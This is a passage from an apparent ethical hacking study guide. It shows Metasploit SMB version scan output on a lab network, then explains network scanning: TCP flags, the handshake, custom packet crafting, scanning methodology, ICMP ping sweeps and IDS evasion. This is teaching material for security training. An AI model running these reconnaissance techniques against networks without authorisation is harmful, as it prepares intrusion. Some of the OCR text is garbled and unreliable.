

msf auxiliary(scanner/smb/smb\_version) > **run**

**Terminal** . . . File Edit View Search Terminal Help msf auxiliary(scanner/smb/smb\_version) > run [+] 10.10.50.100:445 - Host is running Windows 7 Professional SP1 (build:7601) (name:WIN7-PC) (workgroup:WORKGROUP) [+] 10.10.50.202:445 - Host is running Windows 7 Professional SP1 (build:7601) (name:WIN7-1-PC) (workgroup:WORKGROUP) [\*] Scanned 24 of 112 hosts (21% complete) [\*] Scanned 24 of 112 hosts (21% complete)<br>[\*] Scanned 28 of 112 hosts (25% complete)<br>[\*] Scanned 76 of 112 hosts (67% complete)<br>[\*] Scanned 81 of 112 hosts (72% complete) [\*] Scanned 103 of 112 hosts (91% complete) [\*] Scanned 110 of 112 hosts (98% complete) [\*] Scanned 111 of 112 hosts (99% complete) [\*] Scanned 112 of 112 hosts (100% complete) [\*] Auxiliary module execution completed msf auxiliary(scanner/smb/smb\_version) > *Figure 2-84: Running SMB Scan* msf auxiliary(scanner/smb/smb\_version) > **hosts** Terminal  $000$ File Edit View Search Terminal Help smb\_version) > hosts msf auxiliary(scanner/smb) Hosts  $-22222$ address  $mac$ os name os flavor os sp purpose info comments name 10.10.50.1 c0:67:af:c7:d9:80 **TOS**  $12.X$ device 10.10.50.10 f8:72:ea:a4:a1:cc **ESX1**  $5. X$ device  $10.10.50.11$ <br> $10.10.50.20$ f8:72:ea:a4:a1:2c ESXi  $5.X$ device 00:0c:29:72:4a:cl vc.ooredoocloud.qa Linux  $3.X$ server 10.10.50.100 00:0c:29:95:04:33 WIN7-PC Windows 7 Professional SP1 client 10.10.50.200 Unknown device 10.10.50.202 00:0c:29:20:c4:a9 WIN7-1-PC Windows 7 Professional SP1 client 10.10.50.210 00:0c:29:ea:bd:df Linux  $3.X$ server 10.10.50.211 00:0C:29:BA:AC:AA FreeBSD  $6.X$ device msf auxiliary(scanner/smb/smb\_version) > *Figure 2-85: SMB Scan results* Observe the OS\_Flavor field. SMB scanning scans for Operating System

Flavor for the RHOST range configured.

# **Chapter 3: Scanning Networks Technology Brief**

After Footprinting phase, you may have enough information about the target. Now Scanning network phase requires some of this information to proceed further. Network Scanning is a method of getting network information such as identification of hosts, port information, and services by scanning networks and ports. The main Objective of Network Scanning is: -

- To identify live hosts on a network
- To identify open & closed ports
- To identify operating system information
- To identify services running on a network
- To identify running processes on a network
- To identify the presence of Security Devices like firewalls
- To identify System architecture
- To identify running services
- To identify vulnerabilities



*Figure 3-01 Scanning Network*

# **Overview of Network Scanning**

Scanning Network phase includes probing to the target network for getting information. When a user probes another user, it can reveal much useful information from the reply is received. In-depth identification of a network, ports and running services helps to create a network architecture, and the attacker gets a clearer picture of the target.

## **TCP Communication**

There are two types of Internet Protocol (IP) traffic. They are TCP (Transmission Control Protocol) and UDP (User Datagram Protocol). TCP is connection oriented. Bidirectional communication takes place after successful connection establishment. UDP is a simpler, connectionless Internet protocol. Multiple messages are sent as packets in chunks using UDP. Unlike the TCP, UDP adds no reliability, flow-control, or error-recovery functions to IP packets. Because of UDP's simplicity, UDP headers contain fewer bytes and consume less network overhead than TCP. Following diagram shows the TCP header: -



*Figure 3-02 TCP Header*

Flag filed in the TCP header is of 9 bits. Which includes the following 6 TCP flags: -





*Table 3-01 TCP Flags*

There is three-way handshaking while establishing a TCP connection between hosts. This handshaking ensures successful, reliable and connectionoriented session between these hosts. The process of establishment of a TCP connection includes three steps. As shown in the figure below: -



*Figure 3-03 TCP Connection Handshaking*

Consider Host A wants to communicate with Host B. TCP Connection establishes when host A sends a Sync packet to host B. Host B upon receipt of Sync packet from Host A, reply to Host A with Sync+Ack packet. Host A reply with Ack packet when it receives Sync+Ack packet from host B. After successful handshaking results in the establishment of TCP connection.

U.S Dept proposes TCP/IP model. Of Defence by combining OSI Layer Model and DOD. The [Transmission](http://searchunifiedcommunications.techtarget.com/definition/Internet-Protocol) Control Protocol (TCP) and the Internet Protocol (IP) are two of the network standards that define the Internet. IP defines how computers can get data to each other over a routed, interconnected set of networks. TCP defines how applications can create

reliable channels of communication across such a network. IP defines addressing and routing, while TCP defines how to have a conversation across the link without garbling or losing data. Layers in TCP/IP model perform similar functions with similar specifications like in OSI model. The only difference is they combine top three layers into a single Application Layer.

## **Creating Custom Packet Using TCP Flags**

Colasoft Packet Builder software enables to create the customized network packets. These Customized Network packets can penetrate the network for attacks. Customization can also use to create fragmented packets. You can download the software from www.colasoft.com.



*Figure 3-04 Packet Builder Software*

Colasoft packet builder offers Import and Export options for a set of packets. You can also add a new packet by clicking **Add**/button. Select the Packet type from the drop-down option. Available options are: -

- ARP Packet
- IP Packet
- TCP Packet
- UDP Packet $\bullet$



the Network Adapter and Send it towards the destination.
# **Scanning Methodology**

The Scanning Methodology includes the following step: -

- Checking for live systems
- Discovering open ports
- Scanning beyond IDS
- Banner grabbing
- Scanning Vulnerabilities
- Network Diagram
- Proxies



*Figure 3-06 Scanning Pentesting*

### **Checking for Live Systems**

Initially, you must know about the hosts which are living in a targeted network. Finding live hosts in a network is done by ICMP Packets. The target replies ICMP Echo packets with ICMP echo reply. This response verifies that the host is live.



*Figure 3-07 ICMP Echo Request & Reply Packets*

The host having IP address 192.168.0.2/24 is trying to identify if the Host 192.168.0.1/24 is live by sending the ICMP Echo packets targeted to the destination IP address 192.168.0.1.



*Figure 3-08 ICMP Echo Reply Packets*

If the destination host successfully responds to ICMP Echo packets, the host is live.

If the host is not live, Observe the following response of ICMP Echo packets.



*Figure 3-09 ICMP Echo Reply Packets*

## *ICMP Scanning*

ICMP Scanning is a method of identifying live hosts by sending ICMP Echo requests to a host. ICMP Echo reply packet from host verify the host is live. Ping Scanning is a useful tool for not only identification of live host, but also for determining ICMP packet are passing through firewalls, and TTL value.



*Figure 3-10 ICMP Scanning*

### *Ping Sweep*

Ping Sweep determines live host on a large scale. Ping Sweep is a method of sending ICMP Echo Request packets to a range of IP addresses instead of sending one by one requests and observing the response. Live hosts respond with ICMP Echo Reply packets. Thus, instead of probing individually, we can probe a range of IPs using Ping Sweep. There are several tools available for Ping Sweep. Using these ping sweep tools such as SolarWinds Ping Sweep tool or Angry IP Scanner, you can ping the range of IP addresses.

Additionally, they can perform reverse DNS lookup, resolve hostnames, bring MAC addresses, and Scan ports.

| 10.10.50.1 - 10.10.50.254<br>Favorites<br>×<br>IP<br>Manufacturer<br>Name<br>10.10.50.1<br>10.10.50.1<br><b>STARTS</b><br>************<br>10.10.50.10<br>10.10.50.10<br>Cisco<br>10.10.50.11<br>10.10.50.11<br>묒<br>Cisco<br>不发生<br>10.10.50.20<br>10.10.50.20<br>VMware, Inc.<br>Win7-PC<br>18,10,50,100<br>VMware, Inc.<br>10.10.50.200<br>VMware, Inc.<br>10.10.50.200 | MAC address | File<br>Actions<br>Scan | Settings<br>View<br>Help | <u>ICOOP RE</u> | Like us on<br>Facebook |
|----------------------------------------------------------------------------------------------------|-------------|-------------------------|--------------------------|-----------------|------------------------|
| <b>Status</b>                                                                                                    |             | Results                 |                          |                 |                        |
|                                                                                                    |             |                         |                          |                 |                        |
| ъ<br>ð.<br>b<br>b                                                                                                    |             |                         |                          |                 |                        |
|                                                                                                    |             |                         |                          |                 |                        |
|                                                                                                    |             |                         |                          |                 |                        |
|                                                                                                    |             |                         |                          |                 |                        |
|                                                                                                    |             |                         |                          |                 |                        |
